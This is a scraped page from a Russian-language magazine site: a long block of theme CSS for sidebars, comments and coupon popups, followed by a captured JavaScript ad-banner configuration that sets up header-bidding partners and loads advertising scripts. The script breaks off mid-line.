14px;display:inline-block;}.sidebar-second .region-sidebar-second .block ul.menu li a:hover{color:#0270d9;}.sidebar-second .region-sidebar-second .block ul.menu li:last-child{border-bottom:none;}.sidebar-second .region-sidebar-second .block#block-menu-menu-categories > ul.menu{padding:0;}.sidebar-second .region-sidebar-second .block#block-menu-menu-categories > ul.menu li{list-style:none;margin:0;}.sidebar-second .region-sidebar-second .block#block-menu-menu-categories > ul.menu li div{display:inline;}.sidebar-second .region-sidebar-second .block#block-menu-menu-categories > ul.menu li a{text-decoration:none;position:relative;padding-left:33px;text-transform:uppercase;}.sidebar-second .region-sidebar-second .block#block-menu-menu-categories > ul.menu li a:hover{color:#0270d9;text-decoration:none;}.sidebar-second .region-sidebar-second .block#block-menu-menu-categories > ul.menu li a:before{content:"";display:block;position:absolute;background:url(/sites/all/themes/magz/images/icons.png) 0 -269px no-repeat;left:0;top:50%;margin-top:-15px;width:26px;height:30px;}.sidebar-second .region-sidebar-second .block#block-menu-menu-categories > ul.menu li:nth-child(2) a:before,.sidebar-second .region-sidebar-second .block#block-menu-menu-categories > ul.menu li:nth-child(2) span:before{background-position:0 -324px;}.sidebar-second .region-sidebar-second .block#block-poll-recent{margin:10px 0;}.sidebar-second .region-sidebar-second .block#block-poll-recent input.form-submit{width:40px;line-height:40px;min-width:160px;color:#fff;background:#000;text-transform:uppercase;font-size:15px;font-weight:400;border:none;text-decoration:none;}.sidebar-second .region-sidebar-second .block#block-poll-recent input.form-submit:hover{text-decoration:none;opacity:.9;}.sidebar-second .region-sidebar-second .block#block-menu-menu-rightmenu{margin-top:0;}#footer-wrapper{border-top:3px solid #d3d4d5;padding:20px 0 15px;background:#fff;}#footer-wrapper #footer{padding:0;}@media screen and (max-width:479px){#footer-wrapper #footer{padding:0;}}#footer-wrapper #footer #block-block-1{margin-bottom:0;}#footer-wrapper #footer #block-block-1:before,#footer-wrapper #footer #block-block-1:after{content:"";display:table;}#footer-wrapper #footer #block-block-1:after{clear:both;}@media screen and (max-width:599px){#footer-wrapper #footer #block-block-1{margin-bottom:0;}}#footer-wrapper #footer #block-block-1 .footer-l{float:left;width:310px;}@media screen and (max-width:1024px){#footer-wrapper #footer #block-block-1 .footer-l{width:250px;}}@media screen and (max-width:899px){#footer-wrapper #footer #block-block-1 .footer-l{width:100%;margin-bottom:10px;}}#footer-wrapper #footer #block-block-1 .footer-l p{margin:0 0 7px;}#footer-wrapper #footer #block-block-1 .footer-l p.copy{font-family:"ubuntu";font-weight:500;}#footer-wrapper #footer #block-block-1 .footer-l p.sitemap-link{font-size:15px;}#footer-wrapper #footer #block-block-1 .footer-l p.sitemap-link a{text-decoration:underline;}#footer-wrapper #footer #block-block-1 .footer-l p.sitemap-link a:hover{text-decoration:none;}#footer-wrapper #footer #block-block-1 .footer-c{float:left;width:530px;font-size:12px;padding-top:3px;}@media screen and (max-width:899px){#footer-wrapper #footer #block-block-1 .footer-c{width:100%;margin-bottom:10px;}}#footer-wrapper #footer #block-block-1 .footer-r{float:right;}@media screen and (max-width:899px){#footer-wrapper #footer #block-block-1 .footer-r{width:100%;float:left;margin-bottom:10px;}}#toc{margin:0 0 0 260px;padding:0px 20px 10px 0;border:none;text-align:left;border:none;border-radius:0;}#toc.toc{background-color:#fff;}@media screen and (max-width:599px){#toc{padding:10px;width:100%;margin:0 0 10px;}}#toc .toc-title{font-size:14px;text-transform:uppercase;font-weight:normal;font-family:"verdana";text-align:left;}#toc .toc-list ul{padding:5px 0 5px;margin:0;list-style-type:none;}#toc .toc-list ul li{margin:7px 0;padding:0;position:relative;list-style-type:none;counter-increment:list;}#toc .toc-list ul li:before{content:counter(list,decimal) ". ";color:#777;}#toc .toc-list ul li a{font-size:14px;color:#0270d9;}#toc .toc-list ul li a:hover{text-decoration:#underline;}#toc .toc-list ul li:before{top:9px;color:#0270d9;}.node-heading{margin:5px 0 10px;}.node-heading .node-author{margin-right:20px;color:#717171;}.node-heading .node-author:before{content:"";display:inline-block;vertical-align:middle;width:18px;height:18px;background:url(/sites/all/themes/magz/images/userpic.png) 0 0 no-repeat;opacity:0.7;margin-right:2px;}.node-heading .node-author a{color:#717171;}.node-heading .read-time{margin-right:18px;color:#717171;}.node-heading .read-time:before{content:"";display:inline-block;vertical-align:middle;width:16px;height:18px;background:url(/sites/all/themes/magz/images/read-time.png) 0 0 no-repeat;margin-right:4px;opacity:0.8;}.node-heading .node-views{color:#717171;}.node-heading .node-views:before{content:"";display:inline-block;vertical-align:middle;width:16px;height:18px;background:url(/sites/all/themes/magz/images/eye.png) 0 0 no-repeat;margin-right:4px;opacity:0.7;}.node-heading .google-analytics-counter{color:#717171;}.node .field-type-image{float:left;margin:2px 20px 10px 0;}@media screen and (max-width:599px){.node .field-type-image{float:none;width:100%;}}.node > ul{padding:0 0 0 25px;margin:20px 0;}@media screen and (max-width:479px){.node > ul{padding-left:10px;}}.node > ul li{margin:15px 0;display:block;padding:0 0 0 20px;position:relative;}.node .field-name-body > ul li:before{content:"";display:block;width:5px;height:5px;position:absolute;left:0px;top:9px;background:#999;border-radius:50%;}.node .field-name-body ol{counter-reset:item;padding:0 0 0 25px;list-style:none;margin:20px 0;}@media screen and (max-width:479px){.node .field-name-body ol{padding-left:10px;}}.node .field-name-body ol li{margin:15px 0;padding:0 0 0 20px;position:relative;}.node .field-name-body ol li:before{content:counter(item,decimal) ")";box-sizing:border-box;counter-increment:item;left:0;position:absolute;top:0;font-family:"ubuntu";font-weight:400;font-size:16px;color:#999;}.node .field-name-body p{margin:0 0 15px 0;}.node .field-name-body table{border:1px solid #bfbfbf;}@media screen and (max-width:599px){.node .field-name-body table{font-size:14px;}}.node .field-name-body table tr th{padding:10px;border:1px solid #bfbfbf;}.node .field-name-body table tr td{border:1px solid #bfbfbf;padding:4px 3px;text-align:center;font-size:14px;}@media screen and (max-width:599px){.node .field-name-body table tr td{font-size:12px;border:1px solid #eee;}}@media screen and (max-width:399px){.node .field-name-body table tr td{padding:3px;word-wrap:break-word;}}.node .field-name-body .blockquote{padding:25px 35px;position:relative;margin:30px 30px;border-width:0 0 0 2px;border-style:solid;border-color:#d3d4d5;font-size:15px;font-weight:400;font-family:"ubuntu";background:#f9f9f9;}@media screen and (max-width:599px){.node .field-name-body .blockquote{padding:10px;margin:20px 0;}}.node .field-name-body .otziv{position:relative;margin:20px 0 20px 116px;border:1px solid #ababab;border-radius:5px;padding:15px 25px;color:#000;}@media screen and (max-width:599px){.node .field-name-body .otziv{margin:15px 0 15px 70px;padding:10px;}}.node .field-name-body .otziv:before{content:'';width:100px;height:100px;display:block;position:absolute;left:-116px;top:0;background:url(/sites/all/themes/magz/images/userpic.jpg) 0 0 no-repeat;}@media screen and (max-width:599px){.node .field-name-body .otziv:before{left:-70px;background-size:auto 60px;width:60px;height:60px;}}.node .field-name-body .otziv .bold{font-weight:500;font-size:18px;font-family:"ubuntu";}@media screen and (max-width:599px){.node .field-name-body .otziv .bold{font-size:16px;}}.node #block-views-custom-youtube-views-fc-block:before,.node #block-views-custom-youtube-views-fc-block:after{content:"";display:table;}.node #block-views-custom-youtube-views-fc-block:after{clear:both;}.node #block-views-custom-youtube-views-fc-block .view-header h2{font-size:24px;font-weight:500;font-family:"ubuntu";margin:15px 0 15px;line-height:1.2;}@media screen and (max-width:599px){.node #block-views-custom-youtube-views-fc-block .view-header{font-size:20px;}}.node #block-views-custom-youtube-views-fc-block .lSGallery li{border-radius:0;}.node #block-views-custom-youtube-views-fc-block .lSGallery li a{position:relative;display:block;line-height:0;}.node #block-views-custom-youtube-views-fc-block .lSGallery li a:after{content:"";width:64px;height:46px;background:url(/sites/all/themes/magz/images/play.png) 0 0 no-repeat;display:block;position:absolute;top:50%;left:50%;margin:-23px 0 0 -32px;z-index:1;}.node #block-views-custom-youtube-views-fc-block .lSGallery li a img{width:100%;}.node #block-views-custom-youtube-views-fc-block .lSGallery li a:hover:after{opacity:0.7;}.bold{font-weight:bold;}.img-description{font-size:15px;font-style:italic;line-height:1.2;margin:20px auto;padding:10px 10px 7px;text-align:center;color:#777;font-family:"ubuntu";}.img-description img{border:0 none;box-shadow:none;margin:0 0 3px;padding:0;}.img-description-r{border:1px solid #e5e5e5;box-shadow:0 0 5px rgba(0,0,0,0.1);float:right;font-size:12px;font-style:italic;line-height:1.2;margin:10px 0 10px 20px;padding:10px 10px 7px;text-align:center;}.al-left,.al_left{float:left;margin-right:15px;}.al-right,.al_right{float:right;margin-left:15px;}.al-center,.al_center{clear:both;text-align:center;margin:0 auto;}.al-justify{clear:both;text-align:justify;}.breadcrumb{margin-bottom:10px;padding:0 0 10px;font-size:17px;}@media screen and (max-width:599px){.breadcrumb{padding:5px 0;}}.breadcrumb > div{display:inline-block;vertical-align:middle;}.breadcrumb > div a{color:#717171;text-decoration:underline;font-size:14px;}.breadcrumb > div a:after{content:"/";display:inline-block;position:relative;margin:0 4px 0 5px;vertical-align:middle;}.breadcrumb > div a:hover{text-decoration:none;}.breadcrumb > div:last-child a:after{display:none;}.field-name-field-rating{clear:right;float:right;margin:6px 5px 0;}#back-top a{background:#000;width:86px;height:86px;border-radius:0;}@media screen and (max-width:899px){#back-top a{display:none;}}#back-top a span#button{width:86px;height:86px;border-radius:0;background:url(/sites/all/themes/magz/images/up.png) 50% 50% no-repeat;opacity:1;transition:0.2s all ease;}#back-top a:hover span#button{border-radius:0;background:#555 url(/sites/all/themes/magz/images/up.png) 50% 50% no-repeat;}.simpst{width:244px;float:right;font-size:14px;line-height:1.2;margin:20px 0 10px 20px;padding:16px 22px 10px;text-align:center;z-index:2;position:relative;}.simpst img{clear:both;margin-bottom:7px;display:block;}@media screen and (max-width:479px){.simpst img{margin:0 auto 7px;}}.simpst a{text-align:center;display:block;text-decoration:none;padding:3px 0;margin:5px 0;text-decoration:underline;color:#0270d9;}.simpst a:hover{text-decoration:none;}.simpst span{display:block;}@media screen and (max-width:479px){.simpst{max-width:100%;width:244px;float:none;margin:0 auto 20px;display:block;clear:both;}}.view-frontpage .views-row,.view-taxonomy-term .views-row,.view-type .views-row{margin-bottom:30px;}.view-frontpage .views-row:before,.view-frontpage .views-row:after,.view-taxonomy-term .views-row:before,.view-taxonomy-term .views-row:after,.view-type .views-row:before,.view-type .views-row:after{content:"";display:table;}.view-frontpage .views-row:after,.view-taxonomy-term .views-row:after,.view-type .views-row:after{clear:both;}.view-frontpage .views-row .views-field-field-image,.view-type .views-row .views-field-field-image,.view-taxonomy-term .views-row .views-field-field-image{line-height:0;float:left;}.view-frontpage .views-row .views-field-title,.view-type .views-row .views-field-title,.view-taxonomy-term .views-row .views-field-title{font-size:18px;margin-left:135px;}@media screen and (max-width:479px){.view-frontpage .views-row .views-field-title,.view-type .views-row .views-field-title,.view-taxonomy-term .views-row .views-field-title{font-size:16px;}}.view-frontpage .views-row .views-field-field-anons,.view-frontpage .views-row .views-field-body,.view-type .views-row .views-field-field-anons,.view-type .views-row .views-field-body,.view-taxonomy-term .views-row .views-field-field-anons,.view-taxonomy-term .views-row .views-field-body{margin-left:135px;}@media screen and (max-width:479px){.view-frontpage .views-row .views-field-field-anons,.view-frontpage .views-row .views-field-body,.view-type .views-row .views-field-field-anons,.view-type .views-row .views-field-body,.view-taxonomy-term .views-row .views-field-field-anons,.view-taxonomy-term .views-row .views-field-body{display:none;}}#comments{margin-bottom:0;}#comments .comments__title{font-size:17px;font-family:"ubuntu";font-weight:500;margin:0 0 30px 0;text-transform:uppercase;color:#000;}@media screen and (max-width:599px){#comments .comments__title{margin-bottom:15px;}}#comments .comments-list{margin-bottom:55px;}@media screen and (max-width:599px){#comments .comments-list{margin-bottom:40px;}}#comments .comment{margin-bottom:15px;}#comments .comment .comment-inner{border:1px solid #000;border-radius:0;padding:15px 20px;margin-bottom:7px;}@media screen and (max-width:599px){#comments .comment .comment-inner{padding:8px 10px;}}#comments .comment .submitted{margin-bottom:5px;}#comments .comment .submitted .username{font-size:18px;font-weight:500;font-family:"ubuntu";text-decoration:none;margin-right:15px;color:#000;}@media screen and (max-width:599px){#comments .comment .submitted .username{font-size:16px;}}#comments .comment .submitted .date{color:#777;font-size:14px;font-family:"ubuntu";font-style:italic;}#comments .comment .field-name-comment-body p{margin-bottom:5px;}#comments .comment ul.links li{padding:0 0 10px 16px;display:inline-block;vertical-align:top;}#comments .comment ul.links li a{color:#777;font-size:14px;font-family:"ubuntu";text-transform:capitalize;font-style:italic;text-decoration:underline;}#comments .comment ul.links li a:hover{text-decoration:none;}#comments .indented{margin-left:90px;position:relative;}@media screen and (max-width:599px){#comments .indented{margin-left:20px;}}#comments .indented .comment-inner{border-color:#e6e6e6;border-radius:0;}.comments__form-title{font-size:17px;font-family:"ubuntu";font-weight:500;margin:40px 0 15px 0;text-transform:uppercase;color:#000;}#comment-form{margin-bottom:0px;}#comment-form .form-item{margin:10px 0;}#comment-form .form-item label{padding:5px 0;font-family:"ubuntu";font-weight:500;}#comment-form .bue-ui,#comment-form .grippie,#comment-form #edit-comment-body-und-0-format{display:none;}#comment-form .form-actions{margin-top:10px;}#comment-form .form-actions input.form-submit{width:40px;line-height:40px;min-width:160px;color:#fff;background:#000;text-transform:uppercase;font-size:15px;border:none;text-decoration:none;border-radius:0;padding:0 20px;}#comment-form .form-actions input.form-submit:hover{text-decoration:none;opacity:.9;}#comment-form .form-actions input.form-submit#edit-preview{background:#eee;color:#000;}.similarpost{margin:0 -10px 20px;}@media screen and (max-width:599px){.similarpost{margin:0;}}.similarpost .title{font-size:17px;font-family:"ubuntu";font-weight:500;margin:30px 0 30px 10px;text-transform:uppercase;}@media screen and (max-width:599px){.similarpost .title{margin:10px 0;}}.similarpost #block-views-similar-entries-block,.similarpost #block-views-similar-entries-block-1,.similarpost #block-views-similar-entries-block-2,.similarpost #block-views-similar-entries-block-5,.similarpost #block-views-similar-entries-block-6,.similarpost #block-views-similar-entries-block-7,.similarpost #block-block-8{position:relative;width:33.3333%;float:left;min-height:220px;padding:0 10px 5px;}@media screen and (max-width:599px){.similarpost #block-views-similar-entries-block,.similarpost #block-views-similar-entries-block-1,.similarpost #block-views-similar-entries-block-2,.similarpost #block-views-similar-entries-block-5,.similarpost #block-views-similar-entries-block-6,.similarpost #block-views-similar-entries-block-7,.similarpost #block-block-8{width:100%;min-height:0;margin-bottom:10px;padding:0;}.similarpost #block-views-similar-entries-block:before,.similarpost #block-views-similar-entries-block:after,.similarpost #block-views-similar-entries-block-1:before,.similarpost #block-views-similar-entries-block-1:after,.similarpost #block-views-similar-entries-block-2:before,.similarpost #block-views-similar-entries-block-2:after,.similarpost #block-views-similar-entries-block-5:before,.similarpost #block-views-similar-entries-block-5:after,.similarpost #block-views-similar-entries-block-6:before,.similarpost #block-views-similar-entries-block-6:after,.similarpost #block-views-similar-entries-block-7:before,.similarpost #block-views-similar-entries-block-7:after,.similarpost #block-block-8:before,.similarpost #block-block-8:after{content:"";display:table;}.similarpost #block-views-similar-entries-block:after,.similarpost #block-views-similar-entries-block-1:after,.similarpost #block-views-similar-entries-block-2:after,.similarpost #block-views-similar-entries-block-5:after,.similarpost #block-views-similar-entries-block-6:after,.similarpost #block-views-similar-entries-block-7:after,.similarpost #block-block-8:after{clear:both;}}.similarpost .views-row .views-field-field-image{line-height:0;display:block;margin-bottom:7px;}@media screen and (max-width:599px){.similarpost .views-row .views-field-field-image{float:left;width:80px;}}.similarpost .views-row .views-field-field-image a{position:relative;line-height:0;text-align:center;display:block;}.similarpost .views-row .views-field-title,.similarpost .views-row .views-field-field-inlink1,.similarpost .views-row .views-field-field-inlink2{text-align:center;}@media screen and (max-width:599px){.similarpost .views-row .views-field-title,.similarpost .views-row .views-field-field-inlink1,.similarpost .views-row .views-field-field-inlink2{margin-left:90px;text-align:left;}}.similarpost .views-row .views-field-title a,.similarpost .views-row .views-field-field-inlink1 a,.similarpost .views-row .views-field-field-inlink2 a{display:block;text-align:center;font-size:16px;line-height:1.2;text-decoration:none;}@media screen and (max-width:599px){.similarpost .views-row .views-field-title a,.similarpost .views-row .views-field-field-inlink1 a,.similarpost .views-row .views-field-field-inlink2 a{text-align:left;font-size:14px;}}.similarpost .views-row .views-field-title a:hover,.similarpost .views-row .views-field-field-inlink1 a:hover,.similarpost .views-row .views-field-field-inlink2 a:hover{text-decoration:underline;}.similarpost #block-views-similar-entries-block-3,.similarpost #block-user-online{float:left;width:100%;}@media screen and (max-width:399px){.view-Similar-Entries .views-row .views-field-field-image{width:100px;padding:20px 10px;}}.view-Similar-Entries .views-row .views-field-field-image p{margin:0;}.view-Similar-Entries .views-row .views-field-field-image a{display:block;line-height:0;}.field-name-body a.colorbox img{cursor:zoom-in;}.page-node-add-faq #edit-field-detailed-question-und-0-format{display:none;}.rklmid.buttonal,.rklmid .buttonal{margin:20px auto;text-align:center;display:block;}.buttonal a{background:#FC5355;border:1px solid #e23a3b;padding:10px 30px;color:#fff;border-radius:5px;}.rklmid.alikupon{padding:20px 10px 5px 10px;background:#ffffff;border-radius:10px;border:3px dashed #ccc !important;}.alikupon .title{text-align:center;font-size:20px;text-transform:uppercase;letter-spacing:0.5px;font-weight:bold;font-style:normal;margin-bottom:10px;border-bottom:1px dashed #ccc;}.alikupon{text-align:center;}#colorbox,#cboxWrapper,#cboxContent,#cboxLoadedContent{max-width:100%;}#block-block-12{margin:0;}#cboxClose.cbox-close-plain{opacity:1 !important;}.ali-popup{background:url(/sites/all/themes/magz/images/coupon-bg.jpg) 50% 50% no-repeat;-webkit-background-size:cover;background-size:cover;padding:30px;text-align:center;font-weight:bold;text-transform:uppercase;color:#5e330c;font-size:20px;font-family:'Catamaran',sans-serif;font-weight:900;line-height:1.1;}@media (max-width:640px){.ali-popup{padding:20px;}}#footer .ali-popup{display:none;}.ali-popup .ali-message{}.ali-popup .ali-message .line{display:block;}.ali-popup .ali-message .line.line-1{font-size:18px;}@media (max-width:640px){.ali-popup .ali-message .line.line-1{font-size:14px;}}.ali-popup .ali-message .line.line-2{font-size:40px;}@media (max-width:640px){.ali-popup .ali-message .line.line-2{font-size:30px;}}.ali-popup .ali-message .line.line-2 .icon-tags{width:32px;height:32px;background:url(/sites/all/themes/magz/images/tags.png) 50% 50% no-repeat;display:inline-block;margin:0 0 0 5px;}@media (max-width:640px){.ali-popup .ali-message .line.line-2 .icon-tags{width:24px;height:24px;-webkit-background-size:contain;background-size:contain;}}.ali-popup .ali-message .line.line-3{color:#ed364b;font-size:50px;margin-bottom:5px;}@media (max-width:640px){.ali-popup .ali-message .line.line-3{font-size:40px;}}.ali-popup .ali-message .line.line-4{font-size:22px;}@media (max-width:640px){.ali-popup .ali-message .line.line-4{font-size:18px;}}.ali-popup .btn-w{margin:15px 0;text-align:center;}.ali-popup .btn-w a.btn{padding:20px 40px;line-height:30px;font-size:24px;background:#ed364b;color:#fff;text-decoration:none;text-align:center;border-radius:35px;display:inline-block;transition:all 0.3s;}@media (max-width:640px){.ali-popup .btn-w a.btn{padding:10px 20px;line-height:24px;font-size:18px;border-radius:22px;}}.ali-popup .btn-w a.btn:hover{background:#EE4D60;}.ali-counter{}.ali-counter .line{display:block;margin-bottom:10px;}.ali-counter .clock{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:center;}.ali-counter .clock .counter-item{padding:0 10px;}@media (max-width:640px){.ali-counter .clock .counter-item{padding:0 3px;}}.ali-counter .clock .counter-item .time-val{}.ali-counter .clock .counter-item .time-label{display:block;font-size:14px;}#block-block-13{position:fixed;bottom:0;left:20px;right:20px;bottom:20px;z-index:1;margin:0;transition:all 0.2s;}@media (max-width:640px){#block-block-13{left:10px;right:10px;bottom:10px;}}#block-block-13 > a{background:rgba(255,102,68,0.7);color:#fff;text-decoration:none;font-weight:bold;font-size:16px;text-align:center;display:block;padding:10px 30px;transition:all 0.2s;max-width:600px;margin:0 auto;line-height:20px;border-radius:20px;text-shadow:0 1px 1px rgba(0,0,0,0.1);}@media (max-width:640px){#block-block-13 > a{padding:5px 20px;font-size:14px;border-radius:15px;}}#block-block-13 > a:hover{text-decoration:none;background:rgba(255,136,102,1);}#block-views-similar-entries-block-4 .views-row{display:table;width:100%;}#block-views-similar-entries-block-4 .views-row .views-field-field-image{display:table-cell;width:120px;}@media screen and (max-width:399px){#block-views-similar-entries-block-4 .views-row .views-field-field-image{width:100px;padding:20px 10px;}}#block-views-similar-entries-block-4 .views-row .views-field-field-image p{margin:0;}#block-views-similar-entries-block-4 .views-row .views-field-field-image a{display:block;line-height:0;}#block-views-similar-entries-block-4 .views-row .views-field-nothing{display:table-cell;vertical-align:middle;padding:10px 20px;background:#f9f9f9;font-family:"arial";}@media screen and (max-width:399px){#block-views-similar-entries-block-4 .views-row .views-field-nothing{padding:10px 10px 10px 0;}}#block-views-similar-entries-block-4 .views-row .views-field-nothing .field-content{margin:0;}#block-views-similar-entries-block-4 .views-row .views-field-nothing .field-content br,#block-views-similar-entries-block-4 .views-row .views-field-nothing .field-content p{display:none;}#block-views-similar-entries-block-4 .views-row .views-field-nothing .txt{font-weight:bold;font-size:15px;padding-bottom:5px;}@media screen and (max-width:399px){#block-views-similar-entries-block-4 .views-row .views-field-nothing .txt{font-size:13px;}}#block-views-similar-entries-block-4 .views-row .views-field-nothing .link a{font-size:18px;text-decoration:underline;}@media screen and (max-width:399px){#block-views-similar-entries-block-4 .views-row .views-field-nothing .link a{font-size:16px;}}#block-views-similar-entries-block-4 .views-row .views-field-nothing .link a:hover{text-decoration:none;}


--- FILE ---
content_type: text/javascript
request_url: https://s3.wi-fi.ru/mtt/configs/sites/magobzor.js
body_size: 4440
content:
(()=>{var X=Object.defineProperty;var n=(t,e)=>X(t,"name",{value:e,configurable:!0});function I(){return Y(window.location.search)}n(I,"getQueryParamsMap");function Y(t){return t.replace(/^\/?\?/,"").split("&").filter(e=>e).reduce((e,r)=>{let o=r.match(/^(.*?)=(.*)$/);return o?e[o[1]]=decodeURIComponent(o[2]):e[r]=void 0,e},{})}n(Y,"extractQueryParamsFromURL");var v=class v{constructor(e){this.namespace=e}canLog(e){return I().show_debug_logs==="true"||window.JVBannersLog===!0||Array.isArray(window.JVBannersLog)&&window.JVBannersLog.includes(e)}output(e,r){if(!this.canLog(e))return;let o=`[${this.namespace}]`;switch(e){case"time":case"timeEnd":console[e].call(void 0,[o].concat(r).join(" "));break;case"warn":case"log":console.trace.call(void 0,o,...r);break;default:console[e].call(void 0,o,...r);break}}log(...e){this.output("log",e)}error(...e){this.output("error",e)}warn(...e){this.output("warn",e)}time(e){this.output("time",[e])}timeEnd(e){this.output("timeEnd",[e])}};n(v,"Logger");var C=v,l=new C("JVBannersCommonConfig");var T=class T{constructor(e,r){this.attempts=e;this.interval=r;this.queue=[];this.checkerIsRunning=!1}onTaskDone(e){this.onTaskDoneCb=e}start(){this.checkerIsRunning||(this.checkerIsRunning=!0,this.intervalTimer=setInterval(()=>{if(!--this.attempts){this.stop();return}this.processQueue()},this.interval))}processQueue(){for(let e=0;e<this.queue.length;e++){let[r,o]=this.queue[e],i=!1;try{i=r()}catch(d){l.error(d)}i===!0&&(this.queue.splice(e,1),setTimeout(()=>{try{l.log("CB",o),o(),typeof this.onTaskDoneCb=="function"&&this.onTaskDoneCb()}catch(d){l.error(d)}}))}}add(...e){this.queue.push(...e)}stop(){this.checkerIsRunning=!1,clearInterval(this.intervalTimer)}clear(){this.queue.length=0}};n(T,"AttemptsContainer");var h=T;var b=new h(50,100);b.start();function f(t){return document.querySelector(t)!=null}n(f,"isContainerExists");function x(t){if(typeof document!="undefined"){var e=document.createElement("style"),r=document.createTextNode(t);e.appendChild(r),document.head.appendChild(e)}}n(x,"inject_style");x(".mtt-layout-extra-banner{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;gap:10px}.mtt-layout-extra-banner--vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column}.mtt-layout-extra-banner--horizontal{-webkit-justify-content:space-around;justify-content:space-around}");var _=n((t,e,r="horizontal")=>{let o=[],i=document.createElement("div");switch(i.id=`mtt-layout-extra-banner-${Math.round(Math.random()*1e6)}`,i.classList.add("mtt-layout-extra-banner"),r){case"vertical":i.classList.add("mtt-layout-extra-banner--vertical");break;default:i.classList.add("mtt-layout-extra-banner--horizontal")}for(let d=0;d<e;d++){let a=document.createElement("div");a.id=`mtt-extra-banner-${Math.round(Math.random()*1e6)}`,a.classList.add("mtt-layout-extra-banner-item"),i.appendChild(a),o.push(a)}return t.append(i),[o,i]},"appendMultipleAdContainers"),k=n(t=>{let e=0;return()=>(e++,e>=t)},"errorCounter");var K="davpx",V="davpy",W="davpz",E="davqa",Z=[{bidder:"myTarget",params:{placementId:"1492538"}},{bidder:"adriver",params:{placementId:"40:Q10_magobzor.com_M_FS"}},{bidder:"getintent",params:{placementId:"215_Q10_magobzor.com_M_FS_300x600"}},{bidder:"buzzoola",params:{placementId:"1261443"}},{bidder:"gnezdo",params:{placementId:"355216"}},{bidder:"astralab",params:{placementId:"66852e34a084257a13886c50"}},{bidder:"otclick",params:{placementId:"14525"}}],ee=[{bidder:"myTarget",params:{placementId:"1492540"}},{bidder:"adriver",params:{placementId:"40:Q10_magobzor.com_M_adhesion"}},{bidder:"getintent",params:{placementId:"215_Q10_magobzor.com_M_adhesion_320x100"}},{bidder:"buzzoola",params:{placementId:"1261783"}},{bidder:"astralab",params:{placementId:"66852e36a084257a13886c63"}}],te=[{bidder:"myTarget",params:{placementId:"1492542"}},{bidder:"adriver",params:{placementId:"40:Q10_magobzor.com_M_inread"}},{bidder:"getintent",params:{placementId:"215_Q10_magobzor.com_M_inread_300x250"}},{bidder:"buzzoola",params:{placementId:"1261785"}},{bidder:"astralab",params:{placementId:"66852e36a084257a13886c6d"}}],ne=[{bidder:"myTarget",params:{placementId:"1492544"}},{bidder:"adriver",params:{placementId:"40:Q10_magobzor.com_D_inread"}},{bidder:"getintent",params:{placementId:"215_Q10_magobzor.com_D_inread_336x280"}},{bidder:"buzzoola",params:{placementId:"1261786"}},{bidder:"astralab",params:{placementId:"66852e38a084257a13886c80"}}];function M(){return[()=>f("body"),()=>{window.MTT.fullscreen({adfox:{ownerId:277740,params:{p1:K,p2:"gdxc"}},adfoxHeaderBidding:{units:[{sizes:[[300,600],[320,480],[300,250],[336,280],[320,250],[320,270],[300,300],[300,200],[300,500],[240,400],[240,600],[160,600]],bids:Z}]}}).run()}]}n(M,"fullscreen");function S(){return[()=>f("body"),()=>{function t(){window.scrollY>window.screen.height/8&&(window.MTT.adhesion({adfox:{ownerId:277740,paramsAdaptive:{mobile:{p1:V,p2:"gdwh"}}},banner:{reloadDelay:30,maxReloads:2,backgroundColor:"#fbfbfb",refresh:30},adfoxHeaderBidding:{units:[{sizes:[[320,100],[320,50],[375,70],[300,100],[240,133]],bids:ee}]}}),document.removeEventListener("scroll",t))}n(t,"getAdhesion"),document.addEventListener("scroll",t)}]}n(S,"adhesion");function L(){return[()=>f(".field.field-name-body.field-type-text-with-summary.field-label-hidden"),()=>{window.MTT.inread({adfox:{ownerId:277740,params:{p1:W,p2:"gxta"}},adfoxHeaderBidding:{units:[{sizes:[[240,400],[300,250],[336,280],[320,250],[320,270],[300,300],[300,200]],bids:te}]},banner:{container:".field.field-name-body.field-type-text-with-summary.field-label-hidden",injectionFrequency:.35,additionalAds:"end",notDirtyElements:["img","span"]}})}]}n(L,"inreadMobile");function F(){return[()=>f(".field.field-name-body.field-type-text-with-summary.field-label-hidden"),()=>{window.MTT.inread({adfox:{ownerId:277740,params:{p1:E,p2:"gxta"}},banner:{container:".field.field-name-body.field-type-text-with-summary.field-label-hidden",injectionFrequency:.35,additionalAds:"end",notDirtyElements:["img","span"]},adProvider:n(function(e,r,o){let[[d,a]]=_(e.container,2),m=k(2),s=n(()=>{m()&&o("STUB")},"errorHandler"),p=window.MTT.wrapper({containerId:d.id,adfox:{ownerId:277740,params:{p1:E,p2:"gxta"}},adfoxHeaderBidding:{units:[{sizes:[[300,250],[336,280],[320,250],[320,270],[300,300],[300,200]],bids:ne}]}});p.on("ERROR",s),p.on("STUB",s);let c=window.MTT.wrapper({containerId:a.id,adfox:{ownerId:277740,params:{p1:E,p2:"gxta"}}});c.on("ERROR",s),c.on("STUB",s)},"adProvider")})}]}n(F,"inreadDesktop");var g=document.createElement("link");g.href="https://cdn.advertronic.io/b/832d15a1-be6e-4182-adea-80521f29b960.json";g.setAttribute("as","fetch");g.type="application/json";g.setAttribute("crossorigin","");document.head.appendChild(g);var y=document.createElement("script");y.src="https://cdn.advertronic.io/j/s.js";y.async=!0;y.type="module";document.head.appendChild(y);(window.advertronic=window.advertronic||{cmd:[]}).cmd.push({init:{userId:"832d15a1-be6e-4182-adea-80521f29b960"}});function D(){b.add(F())}n(D,"desktop");function z(){b.add(S(),M(),L())}n(z,"mobile");var R=[{path:"*",call:{320:z,992:D}}];function P(){let t={betweenDigital:"867894",adriver:"1267778",getintent:"1620836",myTarget:"867892",buzzoola:"1186538",astralab:"1667446",gnezdo:"2755801",otclick:"3121955"},e=1e3,r=[],o=[],i={gnezdo:.8};window.YaHeaderBiddingSettings={adUnits:o,biddersMap:t,syncPixels:r,timeout:e,biddersCpmAdjustmentMap:i}}n(P,"createHeaderBiddingSetting");function B(){return Promise.resolve(["https://yandex.ru/ads/system/header-bidding.js","https://yandex.ru/ads/system/context.js","https://s3.wi-fi.ru/mtt/banners/libs/1.11.7/all.js",["https://static.terratraf.com/engine/ssp/hb.js",{optional:!0,timeoutMs:0}],["https://cdn.al-adtech.com/ssp/sync-urls.js",{optional:!0,timeoutMs:0}]])}n(B,"getDependencyList");function j(t,e){return new Promise((r,o)=>{let i,d="Unable to load 